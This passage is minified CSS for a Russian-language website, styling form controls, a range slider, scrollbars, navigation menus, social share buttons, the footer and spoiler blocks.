span{background-color:#d0d5dc;display:block;border-radius:50%;width:10px;height:10px}.owl-dot.active span,.owl-dot:hover span{background-color:#ee584f}.jq-selectbox{cursor:pointer;width:100%}.jq-selectbox__select{height:40px;padding:0 45px 0 15px;border:1px solid #ccc;background:#f5f5f5;color:#555;text-shadow:1px 1px #fff;font-size:14px;line-height:40px}.jq-selectbox__select:hover{background-color:#e6e6e6;background-position:0 -10px}.jq-selectbox__select:active{background:#f5f5f5;-webkit-box-shadow:inset 1px 1px 3px #ddd;box-shadow:inset 1px 1px 3px #ddd}.jq-selectbox.disabled .jq-selectbox__select{border-color:#ccc;background:#f5f5f5;color:#888}.jq-selectbox__select-text{display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.jq-selectbox .placeholder{color:#888}.jq-selectbox__trigger{position:absolute;top:0;right:0;width:34px;height:100%}.jq-selectbox__trigger-arrow{position:absolute;top:50%;left:50%;width:0;height:0;overflow:hidden;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent;opacity:.3;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.jq-selectbox:hover .jq-selectbox__trigger-arrow{opacity:1}.jq-selectbox.disabled .jq-selectbox__trigger-arrow{opacity:.3}.jq-selectbox__dropdown{border:1px solid #ccc;border-top:none;background:#fff;font-size:13px;color:#666;top:40px;width:100%;margin:0;padding:0}.jq-selectbox__search{margin:5px}.jq-selectbox__search input{width:100%;margin:0;padding:5px 27px 6px 8px;outline:none;border:1px solid #ccc;border-radius:3px;background:url([data-uri]) no-repeat 100% 50%;-webkit-box-shadow:inset 1px 1px #f1f1f1;box-shadow:inset 1px 1px #f1f1f1;color:#333}.jq-selectbox .jq-selectbox__search input::-webkit-search-decoration,.jq-selectbox__search input::-webkit-search-cancel-button{-webkit-appearance:none}.jq-selectbox__not-found{margin:5px;padding:5px 8px 6px;background:#f0f0f0;font-size:13px}.jq-selectbox ul{margin:0;padding:0}.jq-selectbox ul li{min-height:18px;padding:4px 10px;color:#231f20}.jq-selectbox ul li .selected{background-color:#a3abb1;color:#fff}.jq-selectbox ul li:hover{background-color:#0245a0;color:#fff}.jq-selectbox ul li.disabled{color:#aaa}.jq-selectbox ul li.disabled:hover{background:none}.jq-selectbox ul li.optgroup{font-weight:700}.jq-selectbox ul li.optgroup:hover{background:none;color:#231f20;cursor:default}.jq-selectbox ul li.option{padding-left:25px}.jq-checkbox{border:1px solid #adb5bd;position:relative;margin-right:8px!important;overflow:visible!important;height:18px;width:18px}.jq-checkbox.checked .jq-checkbox__div{background-image:url([data-uri]);background-size:cover;position:absolute;top:-3px;left:1px;height:20px;width:20px}.jq-radio{border:1px solid #adb5bd;border-radius:50%;position:relative;margin-right:8px!important;height:18px;width:18px}.jq-radio.checked .jq-radio__div{background-color:#adb5bd;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:8px;width:8px}

/*! nouislider - 11.0.3 - 2018-01-21 14:04:07 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;left:0;height:100%;width:100%;-webkit-transform-origin:0 0;transform-origin:0 0}html:not([dir=rtl]) .noUi-horizontal .noUi-origin{left:auto;right:0}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{position:absolute}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s, -webkit-transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:5px}.noUi-horizontal .noUi-handle{left:-17px;top:-11px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}html:not([dir=rtl]) .noUi-horizontal .noUi-handle{right:-11px;left:auto}.noUi-target{background:#3f485a}.noUi-connects{border-radius:3px}.noUi-connect{background-color:#d0d5dc}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border-radius:50%;background-color:#d0d5dc;cursor:default;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);width:25px;height:25px}.noUi-active{-webkit-box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled].noUi-handle,[disabled] .noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-webkit-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#fefefe}.noUi-value{cursor:pointer;position:absolute;white-space:nowrap;text-align:center;font-size:12px}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#ccc;display:none}.noUi-marker-large,.noUi-marker-sub{background:#aaa}.noUi-pips-horizontal{padding:10px 0 0;height:40px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:1px;height:3px}.noUi-marker-horizontal.noUi-marker-sub{height:5px}.noUi-marker-horizontal.noUi-marker-large{height:8px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translateY(-50%);transform:translateY(-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translateY(50%);transform:translateY(50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:none;position:absolute;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap;font-size:12px;line-height:1}.noUi-active .noUi-tooltip{display:block}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%);transform:translate(-50%);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;right:120%}.jspContainer{overflow:hidden;position:relative}.jspPane,.jspVerticalBar{position:absolute}.jspVerticalBar{top:0;right:0;width:16px;height:100%;background:red}.jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:5px;background:#e8e8e8}.jspCap{display:none}.jspHorizontalBar .jspCap{float:left}.jspTrack{background:#dde;position:relative}.jspDrag{background:#3f485a;border-radius:.25rem;position:relative;top:0;left:0;cursor:pointer}.jspHorizontalBar .jspDrag,.jspHorizontalBar .jspTrack{float:left;height:100%}.jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer;padding:0;margin:0}.jspArrow.jspDisabled{cursor:default;background:#80808d}.jspVerticalBar .jspArrow{height:16px}.jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.jspVerticalBar .jspArrow:focus{outline:none}.jspCorner{background:#eeeef4;float:left;height:100%}* html .jspCorner{margin:0 -3px 0 0}#dynamic-to-top,.go_top_link{background-color:#80302b!important}#dynamic-to-top:hover,.go_top_link:hover{background-color:#0245a0!important}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}fieldset,img{border:none}img{max-width:100%;height:auto}.red,.star{color:red}address{font-style:normal}.social-likes_horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:10px}.social-likes_horizontal .social-likes__widget{margin-left:4px;height:25px}.social-likes_horizontal .social-likes__counter{border-left:1px solid #adb5bd;margin-left:7px;padding:0 5px 0 7px}.social-likes__widget{background-color:#3f485a;color:#fff;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:4px;font-size:14px;min-width:25px}.social-likes__widget_vkontakte{background-color:#5a80a8}.social-likes__widget_vkontakte:hover{background-color:#476788}.social-likes__widget_odnoklassniki{background-color:#ec732a}.social-likes__widget_odnoklassniki:hover{background-color:#d05a13}.social-likes__widget_facebook{background-color:#385999}.social-likes__widget_facebook:hover{background-color:#2a4374}.social-likes__widget_mailru{background-color:#168de2}.social-likes__widget_mailru:hover{background-color:#1170b4}.social-likes__button,.social-likes__icon{display:block}.social-likes__icon_vkontakte{background-position:-140px -67px}.social-likes__icon_odnoklassniki,.social-likes__icon_vkontakte{background-image:url(../ktovdele-new/images/sprite.png);width:16px;height:16px}.social-likes__icon_odnoklassniki{background-position:-140px -25px}.social-likes__icon_facebook{background-image:url(../ktovdele-new/images/sprite.png);background-position:-140px -46px;width:16px;height:16px}.social-likes__icon_mailru{background:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.889 9.667a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm6.222 0a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm4.77 6.108l-1.802-3.028a.879.879 0 0 0-1.188-.307.843.843 0 0 0-.313 1.166l.214.36a6.71 6.71 0 0 1-4.795 1.996 6.711 6.711 0 0 1-4.792-1.992l.217-.364a.844.844 0 0 0-.313-1.166.878.878 0 0 0-1.189.307l-1.8 3.028a.844.844 0 0 0 .312 1.166.88.88 0 0 0 1.189-.307l.683-1.147a8.466 8.466 0 0 0 5.694 2.18 8.463 8.463 0 0 0 5.698-2.184l.685 1.151a.873.873 0 0 0 1.189.307.844.844 0 0 0 .312-1.166z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E");height:20px;width:20px}.social-likes__counter{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:10px;line-height:1}.social-likes__counter_empty{display:none}.social-likes_vertical{background-color:#d0d5dc;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);position:fixed;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px 24px 20px 20px;margin-left:-83px}@media (min-width:992px){.social-likes_vertical{margin-left:-98px}}@media (max-width:767px){.social-likes_vertical{display:none}}.social-likes_vertical .social-likes__widget{padding:0;width:24px;min-width:24px;height:24px}.social-likes_vertical .social-likes__widget:not(:last-child){margin-bottom:6px}.social-likes_vertical .social-likes__button{min-width:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:24px;width:24px}.social-likes_vertical .social-likes__counter{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;color:#3b3b3b;min-width:24px;height:24px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.video{position:relative;height:0;overflow:hidden;padding:0 0 55%}.video embed,.video iframe,.video object{position:absolute;bottom:0;left:0;top:0;right:0;height:100%;width:100%}#vk_groups,#vk_groups iframe{width:100%!important}.wcommunity_wrap{border-radius:0!important}.error-page{text-align:center;padding-top:1.5em;padding-bottom:1.5em;font-size:10px}@media (min-width:576px){.error-page{font-size:10px}}@media (min-width:768px){.error-page{font-size:12px}}@media (min-width:992px){.error-page{font-size:16px}}.error-page__title{font-size:8.125em;line-height:1;color:#80302b;margin-bottom:15px}.error-page__body.textblock p{font-size:1.5em;font-style:italic}.header{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2)}@media (max-width:1199px){.header{padding-top:5px;padding-bottom:5px;height:65px}.header .header__logo img{display:block;margin:0 auto;width:130px}}@media (min-width:1200px){.header{border-bottom:5px solid #80302b;position:static}.header__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.header__nav-block{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.header__search-block{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}.header>.container-fluid{max-width:1800px;margin-left:auto;margin-right:auto}@media (max-width:1199px){.header>.container-fluid{max-width:960px}}.header>.container-fluid>.row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.header__search-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;position:static}.header .search-block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:315px}@media (min-width:1840px){.header .search-block{width:100%}}.header .search-block .search-form__submit,.header .search-block__toggle{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;width:40px}.header .search-block .search-form__submit .icon,.header .search-block__toggle .icon{font-size:20px}@media (min-width:1200px){.header .search-block .search-form__submit,.header .search-block__toggle{height:50px;width:50px}.header .search-block .search-form__submit .icon,.header .search-block__toggle .icon{font-size:24px}}.header .search-block .search-form{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}@media (max-width:1839px){.header .search-block .search-form{background-color:#fff;display:none;position:absolute;padding:0 15px;left:0;right:0;top:0;bottom:0;z-index:10}.header .search-block .search-form__mobile-arrow .icon{fill:#2b364b;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:25px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1200px){.header .search-block .search-form{background-color:#2b364b}.header .search-block .search-form__mobile-arrow .icon{fill:#fff}}.header .search-block .search-form .inputbox{border:none;outline:none;height:50px;width:100%}@media (min-width:1200px){.header .search-block .search-form .inputbox{background-color:transparent;border:1px solid #3f485a;border-right:none;color:#fff;-webkit-transition:border-color .3s ease;transition:border-color .3s ease;padding:10px 20px}.header .search-block .search-form .inputbox::-webkit-input-placeholder{color:#fff}.header .search-block .search-form .inputbox::-moz-placeholder{color:#fff}.header .search-block .search-form .inputbox:focus{border-color:#888;-webkit-transition:border-color .3s ease;transition:border-color .3s ease}}.header .search-block .search-form__submit{min-width:40px;width:40px}@media (min-width:1200px){.header .search-block .search-form__submit{min-width:50px;height:50px;width:50px}}.header .search-block.open .search-form{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:all .3s ease;transition:all .3s ease}.animate .search-form{opacity:1;margin-top:0}.breadcrumbs{margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:12px;font-weight:500;text-transform:uppercase}.breadcrumbs,.breadcrumbs a{color:#3f485a}.breadcrumbs a:hover{color:#ee584f;text-decoration:none}.breadcrumbs .divider{display:inline-block;margin:0 7px;border-radius:50%;background-color:#3f485a;vertical-align:middle;width:5px;height:5px}.breadcrumbs .breadcrumb_last{color:#ee584f}@media (max-width:1199px){.hamburger{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-decoration:none;position:relative;outline:none;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;width:40px;z-index:10}.hamburger:after,.hamburger:before,.hamburger>span{background:#fff;content:"";display:block;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;height:3px;width:20px}.hamburger:before{top:0}.hamburger span{top:50%;margin:4px 0}.hamburger:after{bottom:0}.hamburger.open{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}.hamburger.open span{left:-50px;opacity:0}.hamburger.open:after,.hamburger.open:before{top:50%;position:absolute}.hamburger.open:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.hamburger.open:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}body.open-nb .header__nav{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}body .header__nav{background-color:#2b364b;position:fixed;top:65px;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;overflow-y:auto;max-width:400px;height:100%;width:100%;z-index:110}body .header__nav .menu{font-size:14px;font-weight:700;text-transform:uppercase}body .header__nav .menu li span{cursor:default}body .header__nav .menu>li{border-bottom:1px solid #3f485a}body .header__nav .menu>li>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}body .header__nav .menu>li>a .icon{margin-right:10px;font-size:20px}body .header__nav .menu>li a,body .header__nav .menu>li span{color:#fff;text-decoration:none;padding:0 20px;height:50px;line-height:50px}body .header__nav .menu>li a:not(.btn-dropdown):hover,body .header__nav .menu>li span:not(.btn-dropdown):hover{background-color:#ee584f}body .header__nav .menu>li.menu-item-has-children{position:relative}body .header__nav .menu>li.menu-item-has-children>a,body .header__nav .menu>li.menu-item-has-children>span:not(.btn-dropdown){display:block}body .header__nav .menu>li.menu-item-has-children .btn-dropdown{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-left:1px solid #3f485a;cursor:pointer;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:0;right:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:50px;width:50px;z-index:3}body .header__nav .menu>li.menu-item-has-children .btn-dropdown .icon{border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;content:"";display:block;-webkit-transition:all .3s ease;transition:all .3s ease;height:0;width:0}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child)>a,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child)>a,body .header__nav .menu>li.menu-item-has-children.open-child>a{background-color:#80302b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);position:relative;z-index:2}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) a,body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) span,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) a,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) span,body .header__nav .menu>li.menu-item-has-children.open-child a,body .header__nav .menu>li.menu-item-has-children.open-child span{color:#fff}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) .btn-dropdown,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) .btn-dropdown,body .header__nav .menu>li.menu-item-has-children.open-child .btn-dropdown{border-left:none}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) .btn-dropdown .icon,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) .btn-dropdown .icon,body .header__nav .menu>li.menu-item-has-children.open-child .btn-dropdown .icon{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:all .3s ease;transition:all .3s ease}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) .btn-dropdown .icon{-webkit-transform:rotate(0);transform:rotate(0)}body .header__nav .menu>li.menu-item-has-children .sub-menu{background-color:#80302b;font-size:14px;font-weight:500;position:relative;width:100%;z-index:1}body .header__nav .menu>li.menu-item-has-children .sub-menu li a,body .header__nav .menu>li.menu-item-has-children .sub-menu li span{border-bottom:none!important;display:block;padding:0 20px;text-decoration:none}body .header__nav .menu>li.menu-item-has-children .sub-menu li a:hover,body .header__nav .menu>li.menu-item-has-children .sub-menu li span:hover{background-color:#ee584f}body .header__nav .menu>li.menu-item-has-children .sub-menu li:not(:first-child){border-top:1px solid #ee584f}body .header__nav .menu>li.menu-item-has-children .sub-menu li.current-menu-item a,body .header__nav .menu>li.menu-item-has-children .sub-menu li.current-menu-item span{background-color:#ee584f}}@media (min-width:1200px){.header__nav .menu{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;font-weight:700;margin:0 -15px;padding-top:30px;padding-bottom:30px;text-transform:uppercase;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header__nav .menu>li{margin:0 4px}}@media (min-width:1200px) and (min-width:1840px){.header__nav .menu>li{margin:0 12px}}@media (min-width:1200px){.header__nav .menu>li>a,.header__nav .menu>li span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;text-decoration:none;padding:15px 10px}}@media (min-width:1200px) and (min-width:1840px){.header__nav .menu>li>a,.header__nav .menu>li span{padding:20px 15px}}@media (min-width:1200px){.header__nav .menu>li>a .icon,.header__nav .menu>li span .icon{margin-right:10px;font-size:20px}.header__nav .menu>li:hover a,.header__nav .menu>li:hover span{background-color:#80302b}.header__nav .menu>li.menu-item-has-children{position:relative}.header__nav .menu>li.menu-item-has-children:hover>a,.header__nav .menu>li.menu-item-has-children:hover>span{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);position:relative}.header__nav .menu>li.menu-item-has-children:hover>a:after,.header__nav .menu>li.menu-item-has-children:hover>a:before,.header__nav .menu>li.menu-item-has-children:hover>span:after,.header__nav .menu>li.menu-item-has-children:hover>span:before{content:"";display:block;position:absolute;bottom:-8px;left:20px}.header__nav .menu>li.menu-item-has-children:hover>a:before,.header__nav .menu>li.menu-item-has-children:hover>span:before{width:20px;height:20px;overflow:hidden}.header__nav .menu>li.menu-item-has-children:hover>a:after,.header__nav .menu>li.menu-item-has-children:hover>span:after{background-color:#80302b;-webkit-box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);-webkit-transform:rotate(45deg);transform:rotate(45deg);width:15px;height:15px}.header__nav .menu>li.menu-item-has-children:hover .sub-menu{opacity:1;visibility:visible;-webkit-transition:all .3s ease;transition:all .3s ease;margin-top:0}.header__nav .menu>li.current-menu-item>a,.header__nav .menu>li.current-menu-item>span,.header__nav .menu>li.current-menu-parent>a,.header__nav .menu>li.current-menu-parent>span{background-color:#80302b;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);position:relative}.header__nav .menu>li.current-menu-item>a:after,.header__nav .menu>li.current-menu-item>a:before,.header__nav .menu>li.current-menu-item>span:after,.header__nav .menu>li.current-menu-item>span:before,.header__nav .menu>li.current-menu-parent>a:after,.header__nav .menu>li.current-menu-parent>a:before,.header__nav .menu>li.current-menu-parent>span:after,.header__nav .menu>li.current-menu-parent>span:before{content:"";display:block;position:absolute;bottom:-8px;left:20px}.header__nav .menu>li.current-menu-item>a:before,.header__nav .menu>li.current-menu-item>span:before,.header__nav .menu>li.current-menu-parent>a:before,.header__nav .menu>li.current-menu-parent>span:before{width:20px;height:20px;overflow:hidden}.header__nav .menu>li.current-menu-item>a:after,.header__nav .menu>li.current-menu-item>span:after,.header__nav .menu>li.current-menu-parent>a:after,.header__nav .menu>li.current-menu-parent>span:after{background-color:#80302b;-webkit-box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);-webkit-transform:rotate(45deg);transform:rotate(45deg);width:15px;height:15px}.header__nav .sub-menu{opacity:0;visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;margin-top:20px;position:absolute;padding-top:30px;padding-bottom:5px;top:100%;left:0;font-weight:500;min-width:270px}.header__nav .sub-menu li{background-color:#80302b}.header__nav .sub-menu li>a,.header__nav .sub-menu li>span{color:#fff;display:block;padding:10px 25px}.header__nav .sub-menu li>a:hover,.header__nav .sub-menu li>span:hover{background-color:#ee584f;text-decoration:none}.header__nav .sub-menu li.current-menu-item>a,.header__nav .sub-menu li.current-menu-item>span{background-color:#ee584f}}.footer{margin-top:40px}.footer__nav{background-color:#3f485a;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding-top:10px;padding-bottom:10px}.footer__nav-list{font-size:14px;font-weight:700;text-transform:uppercase}@media (min-width:576px){.footer__nav-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:576px){.footer__nav-list li{margin:0 15px}}.footer__nav-list li a,.footer__nav-list li span{color:#fefefe;display:block;padding:10px}.footer__nav-list li a:hover,.footer__nav-list li span:hover{text-decoration:none}.footer__nav-list li.current-menu-item a,.footer__nav-list li.current-menu-item span,.footer__nav-list li a:hover,.footer__nav-list li span:hover{background-color:#80302b;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35)}.footer__copyright{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding-top:20px;padding-bottom:20px}.footer__copyright p{color:#d0d5dc;font-size:14px;font-weight:400;text-align:center;margin:0}.footer__copyright p span{color:#fff;font-weight:700}h1,h2,h3,h4,h5,h6{color:#363636;margin:20px 0;line-height:1.2}@media (min-width:992px){h1,h2,h3,h4,h5,h6{margin:30px 0}}.h1,.page-title,h1{color:#3f485a;margin:0 0 30px}@media (max-width:320px){h1{font-size:24px}h2{font-size:22px}h3{font-size:20px}h4{font-size:18px}h5{font-size:17px}h6{font-size:16px}}@media (min-width:1200px){h1{font-size:30px}h2{font-size:27px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}}@media (max-width:1199px){h1{font-size:calc(1.5rem + 6 * (100vw - 320px) / 880)}h2{font-size:calc(1.375rem + 5 * (100vw - 320px) / 880)}h3{font-size:calc(1.25rem + 2 * (100vw - 320px) / 880)}h4{font-size:calc(1.125rem + 2 * (100vw - 320px) / 880)}h5{font-size:calc(1.063rem + 1 * (100vw - 320px) / 880)}h6{font-size:1rem}}ol,ul{list-style:none;margin:0;padding:0}.textblock a{font-weight:700}.textblock a:hover{color:#ee584f;text-decoration:none}.textblock a:active,.textblock a:visited{color:#888}@media (max-width:575px){.textblock h2,.textblock h3{font-size:18px;line-height:1}}.textblock ol,.textblock ul{color:#363636;font-size:16px;font-weight:400;margin:20px 0 20px 30px;line-height:1.4}@media (min-width:576px){.textblock ol,.textblock ul{margin:30px 0 30px 50px}}.textblock ol li:not(:last-child),.textblock ul li:not(:last-child){margin-bottom:7px}.textblock ol{list-style:decimal}.textblock ul{list-style:disc}.textblock .list-bullet{list-style:none;counter-reset:a 0;margin-left:25px}.textblock .list-bullet li{display:-webkit-box;/*display:-ms-flexbox;display:flex;*/-webkit-box-align:center;-ms-flex-align:center;align-items:center}.textblock .list-bullet li:before{border-radius:50%;background-color:#3f485a;color:#fff;counter-increment:a;content:counter(a);font-size:14px;font-weight:400;text-align:center;line-height:20px;margin-right:10px;padding:0 5px;}.textblock p{color:#363636;font-size:1rem;font-weight:400;line-height:1.5}.textblock p:not(:last-child){margin-bottom:15px}.textblock blockquote{padding:20px;margin:30px 0;font-size:1rem;font-style:italic;font-weight:500;position:relative;min-height:60px}@media (min-width:768px){.textblock blockquote{padding:20px 20px 20px 115px}}.textblock blockquote *{position:relative;z-index:1}@media (min-width:768px){.textblock blockquote:before{content:"";background-image:url(../ktovdele-new/images/sprite.png);background-position:0 0;width:65px;height:49px;position:absolute;top:0;left:0}}
.spoiler-wrap {    border: 1px solid #d0d5dc;    box-shadow: 0 0 15px 0 rgba(0,1,0,.2);}.spoiler-head {    padding: 10px;    line-height: 1.5;    cursor: pointer;    position: relative;    padding-left: 30px;	font-weight: 500;}.spoiler-body {    padding: 10px;    border-top: 1px solid #d0d5dc;	}.unfolded:before {    content: "";    position: absolute;    top: 18px;    left: 5px;    background-image: url(../ktovdele-new/images/sprite.png);    background-position: -140px -88px;    width: 20px;    height: 8px;}.folded:before {    content: "";    position: absolute;    top: 12px;    left: 5px;    background-image: url(../ktovdele-new/images/sprite.png);    background-position: -140px 0;    width: 20px;    height: 20px;	}
